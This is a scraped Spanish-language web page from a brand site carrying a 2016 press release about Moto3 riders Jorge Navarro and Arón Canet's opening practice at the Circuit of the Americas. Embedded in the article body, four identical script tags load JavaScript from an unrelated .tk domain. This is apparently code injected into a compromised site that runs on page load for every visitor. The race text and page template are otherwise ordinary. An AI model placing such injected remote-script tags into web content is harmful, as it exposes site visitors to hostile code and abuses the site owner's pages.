
<div class="container">

	
<main id="main" class="site-main" role="main">
	<div class="row">
		<div class="col-sm-12">
			<header class="entry-header text-center">
				<h2 class="entry-title">Actualidad</h2>
			</header><!-- .entry-header -->
		</div>
	</div>
<div class="row titulo_not_wrap">
    <div class="col-md-8 col-lg-8">
        <h1 class="single-title">Los pilotos Estrella Galicia 0,0 comienzan fuerte en el trazado americano</h1>
    </div>

</div>
	<div class="row">
		<div id="primary" class="col-md-8 col-lg-8">

			<div class="noticia-wrapper">


				<article id="post-12295" class="post-12295 post type-post status-publish format-standard hentry category-notas-de-prensa-moto-3">

															<div class="row">
						<div class="col-sm-12">

																						
							<div class="single-date-wrapper">
								<div class="single-share">
									<span>Compartir</span>
                                    <span><div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://estrellagalicia00.es/los-pilotos-estrella-galicia-00-comienzan-fuerte-en-el-trazado-americano-2/" data-a2a-title="Los pilotos Estrella Galicia 0,0 comienzan fuerte en el trazado americano"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Festrellagalicia00.es%2Flos-pilotos-estrella-galicia-00-comienzan-fuerte-en-el-trazado-americano-2%2F&amp;linkname=Los%20pilotos%20Estrella%20Galicia%200%2C0%20comienzan%20fuerte%20en%20el%20trazado%20americano" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Festrellagalicia00.es%2Flos-pilotos-estrella-galicia-00-comienzan-fuerte-en-el-trazado-americano-2%2F&amp;linkname=Los%20pilotos%20Estrella%20Galicia%200%2C0%20comienzan%20fuerte%20en%20el%20trazado%20americano" title="Twitter" rel="nofollow noopener" target="_blank"></a></div></div></span>
																	</div>
								<div class="single-date">8 de abril de 2016</div>
							</div>


														<div class="single-content"><p style="text-align: justify;"><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="https://estrellagalicia00.es/wp-content/uploads/2016/04/DG1_1710.jpg" data-rel="lightbox-image-0" data-rl_title="" data-rl_caption="" title=""><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><img loading="lazy" class="alignnone wp-image-12296 size-full" src="https://estrellagalicia00.es/wp-content/uploads/2016/04/DG1_1710.jpg" alt="DG1_1710" width="4129" height="2741" /></a><br />
<strong>Navarro, cuarto en la combinada, tras liderar en los libres de la mañana y Canet firma una meritoria séptima plaza en su primer día en el Circuito de Las Américas.</strong><br />
<!--more--><br />
Los jóvenes pupilos de Emilio Alzamora no se han andado con rodeos y han hecho un trabajo impecable durante los primeros libres de hoy. Jorge Navarro ha ido mejorando sus registros en cada vuelta y ha sido el piloto más rápido con un crono de 2 minutos, 17 segundos y 433 milésimas, que ha marcado en el último minuto. El también valenciano Arón Canet, a pesar de rodar por primera vez en este circuito, ha sido cuarto a tan solo dos décimas del experimentado Romano Fenati, que le ha precedido en la tabla de tiempos.</p>
<p>En la sesión de la tarde, Navarro se ha mantenido en los puestos de cabeza durante toda la sesión, acabando de confirmar la consistencia demostrada por la mañana. El de la Pobla de Vallbona ha finalizado en cuarta posición, a tres décimas del mejor tiempo.</p>
<p>La actuación del debutante Arón Canet tampoco ha pasado desapercibida en un circuito tan complicado como es el de Texas. El de Corbera ha bajado en casi un segundo su registro de la mañana, parando el cronómetro en 2 minutos 17 segundos y 79 milésimas, lo que le ha llevado a clasificarse séptimo en su día de debut en este trazado.</p>
<p>Los pilotos Estrella Galicia 0,0 volverán a salir mañana a la pista americana a las 16:00h –hora peninsular española– para disputar el último libre antes del clasificatorio, que tendrá lugar a las 19:35h.</p>
<p><strong>Jorge Navarro: 4º, 2:16.553, 29 vueltas, 160 km</strong></p>
<p><strong><em>“Tenemos margen de mejora y esto es muy positivo”</em></strong></p>
<p>“Esta mañana me he encontrado cómodo con la moto desde el primer momento, por lo que no hemos tenido que hacer grandes cambios. Solo hemos ajustado un poco la puesta a punto para adecuarla a las fuertes frenadas de este circuito. Por la tarde, hemos trabajado con diferentes compuestos y hemos rodado con un gran ritmo. Podemos decir que hemos comenzado bien, pero todavía tenemos margen de mejora y esto es muy positivo. Mañana seguiremos trabajando en mejorar nuestro ritmo de cara a la carrera del domingo».</p>
<p><strong>Arón Canet: 7º, 2:17.079, 32 vueltas, 176 km</strong></p>
<p><strong><em>“Creo que este circuito se adapta muy bien a mi estilo de pilotaje”</em></strong></p>
<p>“Hoy ha sido un día para familiarizarme con el circuito y para trabajar el ritmo rodando solo, y creo que hemos hecho un gran trabajo. He disfrutado encima de la moto desde el primer minuto de los libres de la mañana, porque este circuito –de Las Américas– me encanta y creo que se adapta muy bien a mi estilo de pilotaje. Espero seguir mejorando y, sobre todo, disfrutando mañana para conseguir una buena posición en la parrilla».</p>
</div>
							<div class="single-return"><a href="javascript:history.back(1);" class="btn btn-default btn-vvolver"><span class="arrow-left"></span> Volver</a> </div>
						</div>
					</div>


				</article><!-- #post-## -->






			</div>


		</div><!-- #primary -->

		
<div id="secondary" class="widget-area col-md-4 col-lg-4" role="complementary">
    
<div class="bloque-home  bloque_newsletter">
        <div class="row">
            <div class="col-sm-12">
                <h2 class="header_newsletter">
                    Suscríbete<br/>

                    <span>
                        a nuestra newsletter                    </span>
                </h2>
            </div>
        </div>
        <form id="newsletter" name="newsletter_form" action="javascript:void(0);">
            <div class="row d-flex align-items-end">

                <div class="col-sm-12 input_wrap form-group">
                    <div class="form-control-wrapper">
                        <input class="form-control empty" type="email" name="email"  required style="background-image:none;" />
                        <div class="floating-label">Email</div>
                    </div>
                </div>
                <div class="col-sm-12 btn_wrap m-0">
                    <input class="btn btn-action m-0" type="submit" value="SUSCRIBIRME" />
                </div>
            </div>
        </form>
</div>
    <div class="sidebar-tit">Estrella 0,0<br><span>en la red</span></div>
    <aside id="text-3" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Facebook</h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FEstrellaGalicia00&tabs&width=340&height=325&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=279885865484709" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
		</div></aside><aside id="text-5" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Twitter</h3></div>			<div class="textwidget"><a class="twitter-timeline" data-width="635" data-height="244" href="https://twitter.com/EG00?ref_src=twsrc%5Etfw">Tweets by EG00</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</div></aside><aside id="text-4" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Youtube</h3></div>			<div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script>

                        <div class="g-ytsubscribe" data-channel="EstrellaGalicia00TV" data-layout="full" data-count="default"></div></div>
		</div></aside><aside id="text-7" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Sala de prensa</h3></div>			<div class="textwidget"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/"><img src="https://estrellagalicia00.es/wp-content/uploads/2017/05/sala-de-prensa-moto-3-banner.jpg"></a></div>
		</div></aside></div><!-- #secondary -->
	</div>

</main><!-- #main -->





























</div> <!-- .container -->


	</div><!-- #content -->
	<style>.bloque-newsletter {
   background-position: center;
   background-repeat: no-repeat;
   background-size: cover;
   padding: 40px 0; }
   .bloque-newsletter .izq {
     display: flex;
     align-items: center;
     justify-content: flex-start; }
     .bloque-newsletter .izq .inner-contenido .subtitulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 400;
       margin-bottom: 15px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 600;
       font-size: 34px;
       margin: 0; }
   .bloque-newsletter .der {
     display: flex;
     align-items: center;
     justify-content: center; }
     .bloque-newsletter .der form#newsletter {
       position: relative;
       flex-grow: 1; }
       .bloque-newsletter .der form#newsletter input[type=email] {
         height: 50px;
         border-radius: 0;
         padding-right: 35px;
         background-color: transparent;
         border: 1px solid #FFF;
         color: #FFF;
         font-size: 16px; }
         .bloque-newsletter .der form#newsletter input[type=email]::placeholder {
           color: #FFF; }
       .bloque-newsletter .der form#newsletter button {
         -webkit-appearance: none;
         border: none;
         box-shadow: none;
         position: absolute;
         top: calc(50% - 10px);
         cursor: pointer;
         background-color: transparent;
         right: 5px; }
         .bloque-newsletter .der form#newsletter button:focus, .bloque-newsletter .der form#newsletter button:hover, .bloque-newsletter .der form#newsletter button:visited {
           -webkit-appearance: none;
           border: none;
           box-shadow: none; }
 
 @media (max-width: 767px) {
   .bloque-newsletter .izq {
     margin-bottom: 30px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       font-size: 28px; } }
 
 #newsletter .form-group input.form-control:focus {
     background-image: none !important;
     background-color: #f6f6f6!important;
     color: black!important;
 }</style>
<style>
	#newsletter .form-group input{ display: block;
    width: 100%;}
	#newsletter .form-group input:focus {
    background-image: none !important;
    background-color: #5e5e5e!important;
    color: white!important;
	}
	.bloque-newsletter .der form#newsletter button {

		top: calc(50% - 19px);
	
	}

</style>
<section id="newsletter" class="bloque-newsletter" style="background-color: black;border-bottom: 1px solid #f5f5f5;">

	<div class="container">

		<div class="row">

			<div class="col-12 col-md-6 izq">

				<div class="inner-contenido">

					<div class="subtitulo">
						Apuntate a nuestra newsletter					</div>

					<h3 class="titulo">
						para estar al día de nuestros eventos					</h3>

				</div>

			</div>

			<div class="col-12 col-md-6 der">

				<form id="newsletter" name="newsletter_form" action="javascript:void(0);">

                    <div class="form-group">
                        <input style="padding-left: 10px;" class="form-input" placeholder="Tu email" type="email" name="email" required />
                    </div>

                    <button class="" type="submit">
                    	<img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/send.png" alt="Enviar" />
                    </button>

        		</form>

			</div>

		</div>

	</div>

</section>
   
<footer id="colophon" class="site-footer" role="contentinfo">

	<div class="container">

		<div class="footer-menu navbar">
			<ul id="menu-menu-principal-1" class="nav navbar-nav navbar-left trackable"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/los-pilotos-estrella-galicia-00-comienzan-fuerte-en-el-trazado-americano-2/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>		</div>
		<div class="footer-socials">
			<div class="footer_social_int">
				<div class="siguenos_texto siguenos_pie">Síguenos en </div>
				<div class="redes_sociales">
										                        <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow"></a>
                                            <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow"></a>
                                            <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow"></a>
                                            <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow"></a>
                    				</div>

			</div>
		</div>

		<div class="row footer-friends">
            <a href="https://estrellagalicia.es" target="_blank" class="footer-friends-icon ">
    <div>
        <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/estrella-galicia-especial.png" alt="Estrella Galicia">
    </div>
    <span>Estrella Galicia</span>
</a>
            <a href="https://estrellagalicia00.es/" target="_blank" class="footer-friends-icon">
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/estrella-galicia-00.png" alt="Corporación Hijos de Rivera"></div>
                <span>Estrella Galicia 00</span>
            </a>


            <a href="https://son.estrellagalicia.es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/son_estrella_galicia.png" alt="SON Estrella Galicia">
                </div>
                <span>SON<br/> Estrella Galicia</span>
            </a>

            
            <a href="https://cervezas1906.es/" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/1906.png" alt="Estrella Galicia 1906">
                </div>
                <span>1906</span>
            </a>
            <a href="https://cabreiroa.es/es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/cabreiroa.png" alt="Cabreiroa">
                </div>
                <span>Cabreiroá</span>
            </a>
            <a href="https://aguadecuevas.es" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/agua-de-cuevas.png" alt="Agua de Cuevas"></div>
                <span>Agua de Cuevas</span>
            </a>
            <a href="https://fontarel.es" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/fontarel.png" alt="Fontarel">
                </div>
                <span>Fontarel</span>
            </a>
<a href="https://mundoestrellagalicia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/museo-cerveza-mega.png" alt="museo de la cerveza estrella galicia-MEGA"></div>
    <span>Mundo <br/>Estrella Galicia</span>
</a>
<a href="https://cervezaslupia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="http://estrellagalicia00.es/wp-content/uploads/2024/09/lupia_logo_blanco.png" alt="Lupia todo por el lúpulo"></div>
    <span>Lupia</span>
</a>
            <a href="http://www.corporacionhijosderivera.com" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/corporacion-hijos-rivera.png" alt="Corporación Hijos de Rivera"></div>
                <span>Corporación <br/>Hijos de Rivera</span>
            </a>
    
        </div>


		<div id="footer_03">
			<div class="row">
				<div class="col-sm-5">
					<div class="txt_cierre">Estrella Galicia recomienda el consumo responsable.</div>
				</div>
				<div class="col-sm-7">

											<div class="menu_cierre"><div class="menu-menu-cierre-container"><ul id="menu-menu-cierre" class="menu"><li id="menu-item-28955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28955"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/">Prensa</a></li>
<li id="menu-item-14720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14720"><a href="https://estrellagalicia00.es/accesibilidad/">Accesibilidad</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://estrellagalicia00.es/contacto/">Contacto</a></li>
<li id="menu-item-40620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40620"><a href="https://corporacionhijosderivera.com/gobierno-valores-y-etica/">Canal Ético</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://estrellagalicia00.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-36894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36894"><a href="https://estrellagalicia00.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-8534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8534"><a href="https://estrellagalicia00.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div></div>
									</div>
			</div>
		</div>


	</div><!-- .containr -->

</footer><!-- #colophon -->




</div><!-- #page -->

<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/estrellagalicia00.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/js/bootstrap.min.js?ver=3.3.6' id='mwp-bootstrap-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/ripples.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-ripples-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/material.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-material-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/main.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='main-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.js?ver=2.6.0' id='malihu-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/jquery.ui.touch-punch.min.js?ver=1' id='touch-punch-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/estrella00.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='estrella00-js-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/sweetalert2@8?ver=20190206' id='sweetalert2-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/wp-embed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='wp-embed-js'></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced (SSL caching disabled) 

Served from: estrellagalicia00.es @ 2026-01-21 19:02:59 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&co=aHR0cHM6Ly9lc3RyZWxsYWdhbGljaWEwMC5lczo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2lt52iu2zpfa
body_size: 48640
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
